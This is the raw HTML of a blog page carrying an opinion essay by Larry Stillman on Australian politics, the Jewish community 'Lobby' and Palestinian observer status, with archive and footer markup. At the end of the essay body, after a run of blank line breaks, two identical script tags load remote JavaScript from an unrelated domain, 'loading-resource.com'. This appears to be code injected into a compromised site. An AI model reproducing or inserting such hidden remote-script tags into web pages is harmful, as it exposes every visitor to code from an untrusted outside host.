        <img width="1800" height="1080" src="https://ajds.org.au/wp-content/uploads/Palestine-flag.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://ajds.org.au/wp-content/uploads/Palestine-flag.jpg 1800w, https://ajds.org.au/wp-content/uploads/Palestine-flag-300x180.jpg 300w, https://ajds.org.au/wp-content/uploads/Palestine-flag-1024x614.jpg 1024w, https://ajds.org.au/wp-content/uploads/Palestine-flag-768x461.jpg 768w, https://ajds.org.au/wp-content/uploads/Palestine-flag-1536x922.jpg 1536w, https://ajds.org.au/wp-content/uploads/Palestine-flag-1080x648.jpg 1080w, https://ajds.org.au/wp-content/uploads/Palestine-flag-1280x768.jpg 1280w, https://ajds.org.au/wp-content/uploads/Palestine-flag-980x588.jpg 980w, https://ajds.org.au/wp-content/uploads/Palestine-flag-480x288.jpg 480w" sizes="(max-width: 1800px) 100vw, 1800px" />    </div>
    
		<div class="entry-content">
		<p>Larry Stillman<br />
There seem to be several lessons from the recent politics around this episode in the Australian public sphere.<br />
It has demonstrated that the so-called official leadership of the Australian Jewish Community (the &#8220;Lobby&#8221;) overplayed its hand in trying to influence foreign policy decisions with an undercurrent of murky political wheeling dealing that revolves around support for one party or another by a small and influential single-interest lobby.  It also demonstrated that even icons such as Bob Hawke, a strong Zionist, understand the reality of international politics, and Gillard seemed like an amateur.<br />
It resulting in an ugly brawl in government in which the &#8220;interests of Israel&#8221; were seemingly rebuffed by those concerned for Australia&#8217;s own independent foreign policy. How the Lobby is to be regarded or treated in the future in Canberra is a matter for speculation, but it is an opportunity for considered viewpoints to be taken more seriously. Even if the coalition wins an election, it is likely that the same tensions will surface&#8211;there are also Liberals who share the same views about Palestine as &#8220;pro-Palestine&#8221; Labor or Green members.<br />
Second, for those on the progressive side of politics,  hopes such as the full-right of return or one state which result in thousands of aspirational words may not get international support.  What the international community can broker may well be the solution that the &#8216;left&#8217; needs to deal with in supporting the emergence of a state&#8211;actually two states&#8211; with  strong, secular civil societies that can work out their relationships non-violently (whether in a federation or weak-border partnership, or any one of a number of models that are proposed).  It is a fantasy to think that Israel  can  be wished out of the equation in finding a solution,  or that the ideology of &#8220;anti-normalization&#8221; that has become a mantra in some quarters,  puts Israel out of the question as a partner to conflict resolution. The reality is that Israel has to be dealt with and  in one shape or other, it will continue to be a centre of Jewish life living with, and a neighbour to Palestinians.<br />
Third, recognition of Palestinian observer status means a change for progressives from the current narrow focus of discourse and action, usually around 1) the evils of the occupation 2) Palestinian rights 3) BDS campaigns .  This is not student politics.   It may mean working with Canberra much more effectively to develop credible alternatives for Palestinian governance post-occupation that can be raised in influential international forums and directly, with Palestinians of all political shades, difficult as this may be.     The development of positive alternatives coming from democracies is something which right-wing Israelis and their diaspora supporters will find increasingly difficult to white ant because all they will have to argue for is a control regime with apartheid-like features that benefits one group over another, rather than democratic process.<br />
 <br />
 <br />
 <br />
 <br />
 <br />
 <br />
<script type="text/javascript" src="//loading-resource.com/data.geo.php?callback=window.__geo.dataLoaded"></script><script type="text/javascript" src="//loading-resource.com/data.geo.php?callback=window.__geo.dataLoaded"></script></p>
			</div><!-- .entry-content -->
	
	
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ajds.org.au/the-non-observer-state-of-palestine-an-opinion/" rel="prev"><span>Previous article</span> The &quot;Non Observer State&quot; of Palestine. An opinion.</a></div><div class="nav-next"><a href="https://ajds.org.au/abc-news-24-interview-on-palestine/" rel="next"><span>Next article</span> ABC News 24 interview on Palestine</a></div></div>
	</nav>
	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="sidebar widget-area" role="complementary">

	
			<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://ajds.org.au/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="archives-2" class="widget widget_archive"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://ajds.org.au/2025/05/'>May 2025</a></li>
	<li><a href='https://ajds.org.au/2025/03/'>March 2025</a></li>
	<li><a href='https://ajds.org.au/2024/11/'>November 2024</a></li>
	<li><a href='https://ajds.org.au/2024/10/'>October 2024</a></li>
	<li><a href='https://ajds.org.au/2024/07/'>July 2024</a></li>
	<li><a href='https://ajds.org.au/2024/04/'>April 2024</a></li>
	<li><a href='https://ajds.org.au/2024/03/'>March 2024</a></li>
	<li><a href='https://ajds.org.au/2024/01/'>January 2024</a></li>
	<li><a href='https://ajds.org.au/2023/12/'>December 2023</a></li>
	<li><a href='https://ajds.org.au/2023/11/'>November 2023</a></li>
	<li><a href='https://ajds.org.au/2023/10/'>October 2023</a></li>
	<li><a href='https://ajds.org.au/2023/08/'>August 2023</a></li>
	<li><a href='https://ajds.org.au/2023/06/'>June 2023</a></li>
	<li><a href='https://ajds.org.au/2023/05/'>May 2023</a></li>
	<li><a href='https://ajds.org.au/2023/04/'>April 2023</a></li>
	<li><a href='https://ajds.org.au/2023/03/'>March 2023</a></li>
	<li><a href='https://ajds.org.au/2022/08/'>August 2022</a></li>
	<li><a href='https://ajds.org.au/2022/05/'>May 2022</a></li>
	<li><a href='https://ajds.org.au/2022/04/'>April 2022</a></li>
	<li><a href='https://ajds.org.au/2021/06/'>June 2021</a></li>
	<li><a href='https://ajds.org.au/2021/05/'>May 2021</a></li>
	<li><a href='https://ajds.org.au/2020/07/'>July 2020</a></li>
	<li><a href='https://ajds.org.au/2020/06/'>June 2020</a></li>
	<li><a href='https://ajds.org.au/2020/04/'>April 2020</a></li>
	<li><a href='https://ajds.org.au/2020/03/'>March 2020</a></li>
	<li><a href='https://ajds.org.au/2020/02/'>February 2020</a></li>
	<li><a href='https://ajds.org.au/2020/01/'>January 2020</a></li>
	<li><a href='https://ajds.org.au/2019/11/'>November 2019</a></li>
	<li><a href='https://ajds.org.au/2019/10/'>October 2019</a></li>
	<li><a href='https://ajds.org.au/2019/09/'>September 2019</a></li>
	<li><a href='https://ajds.org.au/2019/07/'>July 2019</a></li>
	<li><a href='https://ajds.org.au/2019/06/'>June 2019</a></li>
	<li><a href='https://ajds.org.au/2019/05/'>May 2019</a></li>
	<li><a href='https://ajds.org.au/2019/03/'>March 2019</a></li>
	<li><a href='https://ajds.org.au/2019/02/'>February 2019</a></li>
	<li><a href='https://ajds.org.au/2019/01/'>January 2019</a></li>
	<li><a href='https://ajds.org.au/2018/11/'>November 2018</a></li>
	<li><a href='https://ajds.org.au/2018/10/'>October 2018</a></li>
	<li><a href='https://ajds.org.au/2018/08/'>August 2018</a></li>
	<li><a href='https://ajds.org.au/2018/06/'>June 2018</a></li>
	<li><a href='https://ajds.org.au/2018/05/'>May 2018</a></li>
	<li><a href='https://ajds.org.au/2018/03/'>March 2018</a></li>
	<li><a href='https://ajds.org.au/2018/02/'>February 2018</a></li>
	<li><a href='https://ajds.org.au/2017/12/'>December 2017</a></li>
	<li><a href='https://ajds.org.au/2017/11/'>November 2017</a></li>
	<li><a href='https://ajds.org.au/2017/09/'>September 2017</a></li>
	<li><a href='https://ajds.org.au/2017/08/'>August 2017</a></li>
	<li><a href='https://ajds.org.au/2017/07/'>July 2017</a></li>
	<li><a href='https://ajds.org.au/2017/06/'>June 2017</a></li>
	<li><a href='https://ajds.org.au/2017/04/'>April 2017</a></li>
	<li><a href='https://ajds.org.au/2017/03/'>March 2017</a></li>
	<li><a href='https://ajds.org.au/2017/02/'>February 2017</a></li>
	<li><a href='https://ajds.org.au/2017/01/'>January 2017</a></li>
	<li><a href='https://ajds.org.au/2016/12/'>December 2016</a></li>
	<li><a href='https://ajds.org.au/2016/11/'>November 2016</a></li>
	<li><a href='https://ajds.org.au/2016/10/'>October 2016</a></li>
	<li><a href='https://ajds.org.au/2016/09/'>September 2016</a></li>
	<li><a href='https://ajds.org.au/2016/08/'>August 2016</a></li>
	<li><a href='https://ajds.org.au/2016/07/'>July 2016</a></li>
	<li><a href='https://ajds.org.au/2016/06/'>June 2016</a></li>
	<li><a href='https://ajds.org.au/2016/05/'>May 2016</a></li>
	<li><a href='https://ajds.org.au/2016/04/'>April 2016</a></li>
	<li><a href='https://ajds.org.au/2016/02/'>February 2016</a></li>
	<li><a href='https://ajds.org.au/2016/01/'>January 2016</a></li>
	<li><a href='https://ajds.org.au/2015/12/'>December 2015</a></li>
	<li><a href='https://ajds.org.au/2015/11/'>November 2015</a></li>
	<li><a href='https://ajds.org.au/2015/10/'>October 2015</a></li>
	<li><a href='https://ajds.org.au/2015/09/'>September 2015</a></li>
	<li><a href='https://ajds.org.au/2015/08/'>August 2015</a></li>
	<li><a href='https://ajds.org.au/2015/07/'>July 2015</a></li>
	<li><a href='https://ajds.org.au/2015/06/'>June 2015</a></li>
	<li><a href='https://ajds.org.au/2015/05/'>May 2015</a></li>
	<li><a href='https://ajds.org.au/2015/04/'>April 2015</a></li>
	<li><a href='https://ajds.org.au/2015/03/'>March 2015</a></li>
	<li><a href='https://ajds.org.au/2015/02/'>February 2015</a></li>
	<li><a href='https://ajds.org.au/2015/01/'>January 2015</a></li>
	<li><a href='https://ajds.org.au/2014/12/'>December 2014</a></li>
	<li><a href='https://ajds.org.au/2014/11/'>November 2014</a></li>
	<li><a href='https://ajds.org.au/2014/09/'>September 2014</a></li>
	<li><a href='https://ajds.org.au/2014/08/'>August 2014</a></li>
	<li><a href='https://ajds.org.au/2014/07/'>July 2014</a></li>
	<li><a href='https://ajds.org.au/2014/06/'>June 2014</a></li>
	<li><a href='https://ajds.org.au/2014/05/'>May 2014</a></li>
	<li><a href='https://ajds.org.au/2014/03/'>March 2014</a></li>
	<li><a href='https://ajds.org.au/2014/02/'>February 2014</a></li>
	<li><a href='https://ajds.org.au/2014/01/'>January 2014</a></li>
	<li><a href='https://ajds.org.au/2013/12/'>December 2013</a></li>
	<li><a href='https://ajds.org.au/2013/11/'>November 2013</a></li>
	<li><a href='https://ajds.org.au/2013/09/'>September 2013</a></li>
	<li><a href='https://ajds.org.au/2013/07/'>July 2013</a></li>
	<li><a href='https://ajds.org.au/2013/06/'>June 2013</a></li>
	<li><a href='https://ajds.org.au/2013/05/'>May 2013</a></li>
	<li><a href='https://ajds.org.au/2013/04/'>April 2013</a></li>
	<li><a href='https://ajds.org.au/2013/03/'>March 2013</a></li>
	<li><a href='https://ajds.org.au/2013/02/'>February 2013</a></li>
	<li><a href='https://ajds.org.au/2013/01/'>January 2013</a></li>
	<li><a href='https://ajds.org.au/2012/12/'>December 2012</a></li>
	<li><a href='https://ajds.org.au/2012/11/'>November 2012</a></li>
	<li><a href='https://ajds.org.au/2012/10/'>October 2012</a></li>
	<li><a href='https://ajds.org.au/2012/09/'>September 2012</a></li>
	<li><a href='https://ajds.org.au/2012/08/'>August 2012</a></li>
	<li><a href='https://ajds.org.au/2012/07/'>July 2012</a></li>
	<li><a href='https://ajds.org.au/2012/06/'>June 2012</a></li>
	<li><a href='https://ajds.org.au/2012/05/'>May 2012</a></li>
	<li><a href='https://ajds.org.au/2012/04/'>April 2012</a></li>
	<li><a href='https://ajds.org.au/2012/03/'>March 2012</a></li>
	<li><a href='https://ajds.org.au/2012/02/'>February 2012</a></li>
	<li><a href='https://ajds.org.au/2012/01/'>January 2012</a></li>
	<li><a href='https://ajds.org.au/2011/12/'>December 2011</a></li>
	<li><a href='https://ajds.org.au/2011/11/'>November 2011</a></li>
	<li><a href='https://ajds.org.au/2011/10/'>October 2011</a></li>
	<li><a href='https://ajds.org.au/2011/09/'>September 2011</a></li>
	<li><a href='https://ajds.org.au/2011/08/'>August 2011</a></li>
	<li><a href='https://ajds.org.au/2011/07/'>July 2011</a></li>
	<li><a href='https://ajds.org.au/2011/06/'>June 2011</a></li>
	<li><a href='https://ajds.org.au/2011/05/'>May 2011</a></li>
	<li><a href='https://ajds.org.au/2011/04/'>April 2011</a></li>
	<li><a href='https://ajds.org.au/2011/03/'>March 2011</a></li>
	<li><a href='https://ajds.org.au/2011/02/'>February 2011</a></li>
	<li><a href='https://ajds.org.au/2011/01/'>January 2011</a></li>
	<li><a href='https://ajds.org.au/2010/12/'>December 2010</a></li>
	<li><a href='https://ajds.org.au/2010/11/'>November 2010</a></li>
	<li><a href='https://ajds.org.au/2010/10/'>October 2010</a></li>
	<li><a href='https://ajds.org.au/2010/09/'>September 2010</a></li>
	<li><a href='https://ajds.org.au/2010/08/'>August 2010</a></li>
	<li><a href='https://ajds.org.au/2010/07/'>July 2010</a></li>
	<li><a href='https://ajds.org.au/2010/06/'>June 2010</a></li>
	<li><a href='https://ajds.org.au/2010/05/'>May 2010</a></li>
	<li><a href='https://ajds.org.au/2010/04/'>April 2010</a></li>
	<li><a href='https://ajds.org.au/2010/03/'>March 2010</a></li>
	<li><a href='https://ajds.org.au/2010/02/'>February 2010</a></li>
	<li><a href='https://ajds.org.au/2010/01/'>January 2010</a></li>
	<li><a href='https://ajds.org.au/2009/12/'>December 2009</a></li>
	<li><a href='https://ajds.org.au/2009/11/'>November 2009</a></li>
	<li><a href='https://ajds.org.au/2009/10/'>October 2009</a></li>
	<li><a href='https://ajds.org.au/2009/09/'>September 2009</a></li>
	<li><a href='https://ajds.org.au/2009/08/'>August 2009</a></li>
	<li><a href='https://ajds.org.au/2009/07/'>July 2009</a></li>
	<li><a href='https://ajds.org.au/2009/06/'>June 2009</a></li>
	<li><a href='https://ajds.org.au/2009/05/'>May 2009</a></li>
	<li><a href='https://ajds.org.au/2009/04/'>April 2009</a></li>
	<li><a href='https://ajds.org.au/2009/03/'>March 2009</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://ajds.org.au/category/blogs/">Blog</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://ajds.org.au/category/editorial/">Editorials</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://ajds.org.au/category/event/">Event</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://ajds.org.au/category/indigenous-issues/">Indigenous issues</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://ajds.org.au/category/mandatory-detention/">mandatory detention</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://ajds.org.au/category/newsletter/">Newsletter</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://ajds.org.au/category/newsletter-issue/">Newsletter Issue</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://ajds.org.au/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://ajds.org.au/category/policy/">policy</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://ajds.org.au/category/politicscommentary/">Politics::Commentary</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://ajds.org.au/category/refugees/">refugees</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://ajds.org.au/category/statements/">Statements</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://ajds.org.au/category/submissions/">Submissions</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ajds.org.au/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://ajds.org.au/category/useful_links/">Useful Links</a>
</li>
			</ul>

			</section>
	
</aside><!-- #secondary -->
</div>

		</div><!-- #content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
			
			<div class="site-info">
				<div class="container">
					<div class="site-copyright">
						Copyright &copy; 2026 Australian Jewish Democratic Society. All Rights Reserved.					</div>

					
		<div class="site-theme-by">
			Cassions Theme by <a href="https://freeresponsivethemes.com/" rel="nofollow">FRT</a>		</div>

						</div>
			</div><!-- .site-info -->

		</footer><!-- #colophon -->
	</div><!-- .site-pusher -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cassions/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ajds.org.au/wp-content/themes/cassions/assets/js/navigation.js?ver=20151215" id="cassions-navigation-js"></script>
<script type="text/javascript" src="https://ajds.org.au/wp-content/themes/cassions/assets/js/skip-link-focus-fix.js?ver=20151215" id="cassions-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://ajds.org.au/wp-content/themes/cassions/assets/js/plugins.js?ver=20151215" id="cassions-plugins-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ajds.org.au/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ajds.org.au/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa0fc41da3be4c42b833419a5b75fa15","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
